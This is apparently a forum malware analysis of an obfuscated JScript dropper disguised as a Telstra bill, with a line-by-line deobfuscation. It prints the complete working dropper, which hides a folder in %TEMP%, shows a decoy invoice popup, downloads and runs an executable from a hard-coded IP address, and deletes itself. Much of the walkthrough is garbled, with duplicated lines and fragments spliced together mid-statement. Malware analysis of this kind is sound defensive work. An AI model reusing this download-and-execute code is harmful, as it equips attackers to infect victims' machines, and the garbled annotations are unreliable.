var WSHShell = WScript["CreateObject"]("WScript.Shell");
var script = WScript["CreateObject"]("Scripting.FileSystemObject");
var strScript = WScript["ScriptFullName"];
var f = script["GetFolder"](WSHShell["ExpandEnvironmentStrings"]("%TEMP%"));
var sbf = f["SubFolders"];
var rnd = ru7m();
try {
sbf["Add"](rnd);
} catch (e) {}
var publicFldr = script["GetFolder"](WSHShell["ExpandEnvironmentStrings"]("%TEMP%") + "\\" + rnd);
if (publicFldr["Attributes"] != (19.0 + "\x7fG@*:\x85ve+o\x8agDFNz3>]" ["charCodeAt"](2) * 0)) {
publicFldr["Attributes"] = publicFldr["Attributes"] + ("p0=^\x8aU~_)\x85}]" ["length"] * 0 + 2.0);
}
function TgEi(url, alUrl, file) {
try {
var http = new ActiveXObject("WinHttp.WinHttpRequest.5.1");
http["open"]("GET", url);
http["send"](null);
if (http["status"] == (2.0 + "GU=]W+<OZ,b" ["length"] * 18)) {
var stream = new ActiveXObject("ADODB.Stream");
stream["open"]();
stream["type"] = (1.0 + "TsrLk\x7fydt" ["length"] * 0);
stream["write"](http["responseBody"]);
stream["Position"] = (0.0 + "\x88C\x86+H\x82dS4?Nscg" ["length"] * 0);
stream["saveToFile"](file, (0 * "/2bqC" ["length"] + 2.0));
stream["Close"]();
WSHShell["Run"](file, (5.0 + "0q]{*\x81V}P,SgX:ob\x83IcB" ["charCodeAt"](12) * 0));
} else {
var http = new ActiveXObject("WinHttp.WinHttpRequest.5.1");
http["open"]("GET", alUrl);
http["send"](null);
if (http["status"] == ("mRH*\x87e-o" ["length"] * 25 + 0.0)) {
var stream = new ActiveXObject("ADODB.Stream");
stream["open"]();
stream["type"] = (":i;\x839L%,X\x81)Ax" ["length"] * 0 + 1.0);
stream["write"](http["responseBody"]);
stream["Position"] = (0 * "uQ\x7fgJS0\x84:VAB6|,%\x86Et" ["charCodeAt"](10) + 0.0);
stream["saveToFile"](file, ("\x81(,HoF$K:h" ["charCodeAt"](5) * 0 + 2.0));
stream["Close"]();
WSHShell["Run"](file, (5.0 + "{GwY841'i\x80Jl6" ["length"] * 0));
} else {
if (http["status"] != (2 * "/ahR&IH[9O68{S" ["charCodeAt"](3) + 36.0))
throw "not connection";
}
}
} catch (e) {
WScript["echo"]("Wrong url!");
}
}
bfME();
TgEi("http ://81.177.26.216/50001c.exe", " ", f + "\\" + rnd + "\\" + ru7m() + ".exe");
script["DeleteFile"](strScript);
function bfME() {
WSHShell["Popup"](Message, ("t+d7\x80" ["length"] * 0 + 0.0), Title)
}
function ru7m() {
var text = "";
var possible = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";
for (var i = (0.0 + "*o^Rk{M\x86\x87/jq" ["charCodeAt"](3) * 0); i < (5.0 + ";1m|\x84/NJYu>KcM" ["length"] * 0); i++)
text += possible["charAt"](Math["floor"](Math["random"]() * possible["length"]));
return text;
}We can see it uses a lot the same obfuscation method :
Like this part : "da?@QJT\x89U.*D-:;cB" ["charCodeAt "](4)
=> returns the char code of the char at the index postilion given as parameter, in the string
=> remember : that \ is a special char used for the script interpreter
here : \ is used to say that the following char has to be taken into a special way by the interpreter
=> \x89 is a hex number, and count to one char here (=137 decimal = "ë")
easy example : "a\x89bc" => there is not 7 chars, but "aëbc" !
=> it can change the result if you are not aware of this and try to retrieve the char only seeing the string.
=> returns the char code of the char at the index postilion given as parameter, in the string
=> remember : that \ is a special char used for the script interpreter
here : \ is used to say that the following char has to be taken into a special way by the interpreter
=> \x89 is a hex number, and count to one char here (=137 decimal = "ë")
easy example : "a\x89bc" => there is not 7 chars, but "aëbc" !
=> it can change the result if you are not aware of this and try to retrieve the char only seeing the string.
After simplifications :
Example of easy simplification : (1.0 + "da?@QJT\x89U.*D-:;cB" ["charCodeAt "](4) * 0)
=> 1.0 + values * 0 => 1.0
Main part :
=> here the "da?@QJT\x89U.*D-:;cB" ["charCodeAt "](4) is useless because of the * 0 part
=> a value * 0 = 0
=> a value * 0 = 0
var vbOKCancel = 1;
var vbInformation = 64;
var vbCancel =2;
var Message = "Sorry, there are no pending invoices for you ";
var Title = "Information";
var WSHShell = WScript["CreateObject"]("WScript.Shell");
}
var publicFldr = script["GetFolder"](WSHShell["ExpandEnvironmentStrings"]("%TEMP%") + "\\" + rnd);
// here folder is created and hidden
bfME();
=> the current script file is deletedvar vbInformation = 64;
var vbCancel =2;
var Message = "Sorry, there are no pending invoices for you ";
var Title = "Information";
var WSHShell = WScript["CreateObject"]("WScript.Shell");
=> Shell object : will be use to run the payload
var script = WScript["CreateObject"]("Scripting.FileSystemObject");
=> FileSystemObject object : to manipulate files / folders
var strScript = WScript["ScriptFullName"];
=> Retrieve the full name of the current running script
=> Example : C:\Users\DardiM\test\telstra-bill-16325543.pdf.js
var f = script["GetFolder"](WSHShell["ExpandEnvironmentStrings"]("%TEMP%"));=> Example : C:\Users\DardiM\test\telstra-bill-16325543.pdf.js
=> folder object for %TEMP%
var sbf = f["SubFolders"];
=> sub Folder list object (collection) : all folder in %TEMP%
var rnd = ru7m();
=> get a random name, example : "iRQMH"
Details of the function called:
try {Details of the function called:
function ru7m() {
}var text = "";
var possible = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";
for (var i = (0 ; i < 5 ; i++)
=> I simplified the for part
text += possible["charAt"](Math["floor"](Math["random"]() * possible["length"]));
=> get randomly 5 char from the allowed list : possible var
return text;var possible = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";
for (var i = (0 ; i < 5 ; i++)
=> I simplified the for part
text += possible["charAt"](Math["floor"](Math["random"]() * possible["length"]));
=> get randomly 5 char from the allowed list : possible var
sbf["Add"](rnd);
} catch (e) {=> try to create the folder with the random name in %TEMP% folder
Example : iRQMH created in C:\Users\DardiM\AppData\Local\Temp\
Example : iRQMH created in C:\Users\DardiM\AppData\Local\Temp\
}
var publicFldr = script["GetFolder"](WSHShell["ExpandEnvironmentStrings"]("%TEMP%") + "\\" + rnd);
=> folder object linked to %TEMP%\ransom_folder_created
Example : object linked to : C:\Users\DardiM\AppData\Local\Temp\iRQMH
if (publicFldr["Attributes"] != (19.0 + "\x7fG@*:\x85ve+o\x8agDFNz3>]" ["charCodeAt"](2) * 0)) {Example : object linked to : C:\Users\DardiM\AppData\Local\Temp\iRQMH
publicFldr["Attributes"] is compared to 19 ( x13 in hexadecimal)
Explanation :
This is for information all attributes available :
}Explanation :
actual attribute : FILE_ATTRIBUTE_DIRECTORY : 16 => x10 in hexadecimal
publicFldr["Attributes"] = publicFldr["Attributes"] + ("p0=^\x8aU~_)\x85}]" ["length"] * 0 + 2.0);=> 19.0 + "\x7fG@*:\x85ve+o\x8agDFNz3>]" ["charCodeAt"](2) * 0)
=> 19 => x13 in hexadecimal :
=> 19 => x13 in hexadecimal :
x10 + x1 + x2 :
FILE_ATTRIBUTE_DIRECTORY
FILE_ATTRIBUTE_READONLY
FILE_ATTRIBUTE_HIDDEN
FILE_ATTRIBUTE_READONLY
FILE_ATTRIBUTE_HIDDEN
=> publicFldr["Attributes"] = publicFldr["Attributes"] + 2.0;
=> change the attribute to 18 (decimal value) => x12 (hexadecimal value)
=> HIDES the folder=> change the attribute to 18 (decimal value) => x12 (hexadecimal value)
This is for information all attributes available :
FILE_ATTRIBUTE_READONLY = 1 (0x1)
FILE_ATTRIBUTE_HIDDEN = 2 (0x2)
FILE_ATTRIBUTE_SYSTEM = 4 (0x4)
FILE_ATTRIBUTE_DIRECTORY = 16 (0x10)
FILE_ATTRIBUTE_ARCHIVE = 32 (0x20)
FILE_ATTRIBUTE_NORMAL = 128 (0x80)
FILE_ATTRIBUTE_TEMPORARY = 256 (0x100)
FILE_ATTRIBUTE_SPARSE_FILE = 512 (0x200)
FILE_ATTRIBUTE_REPARSE_POINT = 1024 (0x400)
FILE_ATTRIBUTE_COMPRESSED = 2048 (0x800)
FILE_ATTRIBUTE_OFFLINE = 4096 (0x1000)
FILE_ATTRIBUTE_NOT_CONTENT_INDEXED = 8192 (0x2000)
FILE_ATTRIBUTE_ENCRYPTED = 16384 (0x4000)
FILE_ATTRIBUTE_HIDDEN = 2 (0x2)
FILE_ATTRIBUTE_SYSTEM = 4 (0x4)
FILE_ATTRIBUTE_DIRECTORY = 16 (0x10)
FILE_ATTRIBUTE_ARCHIVE = 32 (0x20)
FILE_ATTRIBUTE_NORMAL = 128 (0x80)
FILE_ATTRIBUTE_TEMPORARY = 256 (0x100)
FILE_ATTRIBUTE_SPARSE_FILE = 512 (0x200)
FILE_ATTRIBUTE_REPARSE_POINT = 1024 (0x400)
FILE_ATTRIBUTE_COMPRESSED = 2048 (0x800)
FILE_ATTRIBUTE_OFFLINE = 4096 (0x1000)
FILE_ATTRIBUTE_NOT_CONTENT_INDEXED = 8192 (0x2000)
FILE_ATTRIBUTE_ENCRYPTED = 16384 (0x4000)
// here folder is created and hidden
bfME();
details of the function :

TgEi("http ://81.177.26.216/50001c.exe", " ", f + "\\" + rnd + "\\" + ru7m() + ".exe");function bfME() {
WSHShell["Popup"](Message, ("t+d7\x80"["length"] * 0 + 0.0), Title)
}
=> a window popup with this message : "Sorry, there are no pending invoices for you" WSHShell["Popup"](Message, ("t+d7\x80"["length"] * 0 + 0.0), Title)
}
=> this function downloads the payload from :
http ://81.177.26.216/50001c.exe
to %TEMP%\random_folder\random_name.exe
to %TEMP%\random_folder\random_name.exe
=> using another time : ru7m() : returns ransom name of 5 chars from a list
+ ".exe"
Example :
+ ".exe"
Example :
C:\Users\DardiM\AppData\Local\Temp\iRQMH\4ynrL.exe
script["DeleteFile"](strScript);
This is the TgEi function details , simplified :
function TgEi(url, alUrl, file) {
- parameter1 : url to be used
- parameter2 : alternative url: here, not used
- parameter 3 : the file / path to save the payload
try {
var http = new ActiveXObject("WinHttp.WinHttpRequest.5.1");
http["open"]("GET", url);
http["send"]();
if (http["status"] == (2.0 + "GU=]W+<OZ,b" ["length"] * 18)) {
 b\x83IcB" ["charCodeAt"](12) * 0));
b\x83IcB" ["charCodeAt"](12) * 0));
// here if the first url failed
} catch (e) {
}http["open"]("GET", url);
http["send"]();
if (http["status"] == (2.0 + "GU=]W+<OZ,b" ["length"] * 18)) {
=> 2.0 + 11 * 18 = 200 : HTTP_OK
var stream = new ActiveXObject("ADODB.Stream");
=> ADO stream object created : to manipulate data that will be received from http request
stream["open"]();
=> opens the steam : to be able to put inside data
stream["type"] = (1.0 + "TsrLk\x7fydt" ["length"] * 0);
=> stream["type"] = 1 + value * 0
=> stream["type"] = 1 => data considered as binary
stream["write"](http["responseBody"]);=> stream["type"] = 1 => data considered as binary
=> writes in the stream object the data received from the http request ( http["responseBody"])
stream["Position"] = (0.0 + "\x88C\x86+H\x82dS4?Nscg" ["length"] * 0);
=> stream["Position"] = 0 + value * 0 = 0
=> at the end of the write, pointer is at the end : put it at the beginning
stream["saveToFile"](file, (0 * "/2bqC" ["length"] + 2.0));=> at the end of the write, pointer is at the end : put it at the beginning
=> uses the stream object to save the file to the path+name built (the parameter 3 in this function)
stream["Close"]();
=> closes the stream : we don't need it anymore
WSHShell["Run"](file, (5.0 + "0q]{*\x81V}P,SgX
=> try to run the payload
=> (5.0 + "0q]{*\x81V}P,SgX b\x83IcB" ["charCodeAt"](12) * 0)
b\x83IcB" ["charCodeAt"](12) * 0)
=> 5.0 + 0
=> WSHShell["Run"](file, 5);
=> Activates the window and displays it in its current size and position
} else {=> (5.0 + "0q]{*\x81V}P,SgX
=> 5.0 + 0
=> WSHShell["Run"](file, 5);
=> Activates the window and displays it in its current size and position
// here if the first url failed
var http = new ActiveXObject("WinHttp.WinHttpRequest.5.1");
http["open"]("GET", alUrl);
http["send"]();
if (http["status"] == ("mRH*\x87e-o" ["length"] * 25 + 0.0)) {
if (http["status"] != (2 * "/ahR&IH[9O68{S" ["charCodeAt"](3) + 36.0))
}http["open"]("GET", alUrl);
http["send"]();
if (http["status"] == ("mRH*\x87e-o" ["length"] * 25 + 0.0)) {
//in this part, same method used as for the first request
// I let it not in clear
var stream = new ActiveXObject("ADODB.Stream");
stream["open"]();
stream["type"] = (":i;\x839L%,X\x81)Ax" ["length"] * 0 + 1.0);
stream["write"](http["responseBody"]);
stream["Position"] = (0 * "uQ\x7fgJS0\x84:VAB6|,%\x86Et" ["charCodeAt"](10) + 0.0);
stream["saveToFile"](file, ("\x81(,HoF$K:h" ["charCodeAt"](5) * 0 + 2.0));
stream["Close"]();
WSHShell["Run"](file, (5.0 + "{GwY841'i\x80Jl6" ["length"] * 0));
} else {// I let it not in clear
var stream = new ActiveXObject("ADODB.Stream");
stream["open"]();
stream["type"] = (":i;\x839L%,X\x81)Ax" ["length"] * 0 + 1.0);
stream["write"](http["responseBody"]);
stream["Position"] = (0 * "uQ\x7fgJS0\x84:VAB6|,%\x86Et" ["charCodeAt"](10) + 0.0);
stream["saveToFile"](file, ("\x81(,HoF$K:h" ["charCodeAt"](5) * 0 + 2.0));
stream["Close"]();
WSHShell["Run"](file, (5.0 + "{GwY841'i\x80Jl6" ["length"] * 0));
if (http["status"] != (2 * "/ahR&IH[9O68{S" ["charCodeAt"](3) + 36.0))
=> 2 * 82 + 36 = 200 : HTTP_OK
=> if http["status"] != 200
throw "not connection";=> if http["status"] != 200
=> if different : throw an error
}
} catch (e) {
=> If we reach here : an error occurred : sent by the second part if the alternative URL also failed => by throw "not connection";
I remember you that here, only one url is used
WScript["echo"]("Wrong url!");
}I remember you that here, only one url is used
WScript["echo"]("Wrong url!");
=> an alert message : "Wrong url!"
3) Conclusion :
The script-based malware I usually see used the eval() function to run the string (the real malware part of the script file) once decoded/deobfuscated in memory (I mean : when running).
=> Here : Interesting method used to run the malware part, once decoded, by a "normal" operation :
object_with_a_toString_ override + real_string
=> all objects have a toString() function by default, that is automatically called when they have to be converted into a string.
The override makes it job, calling a real time built function with the content of the "bad" part.
I like a lot this method
The override makes it job, calling a real time built function with the content of the "bad" part.
I like a lot this method
- A folder are created with using a function that return a random name with 5 chars (from an array of char that contains all possibilities allowed)
=> The folder attributes are changed to hide it.
- The random payload name is retrieved the same way + ".exe"
URL :
http ://81.177.26.216/50001c.exe
Payload :
File digitally signed by Liberta LLC., but revoked by its Certificate Authority.
4/56
Last edited: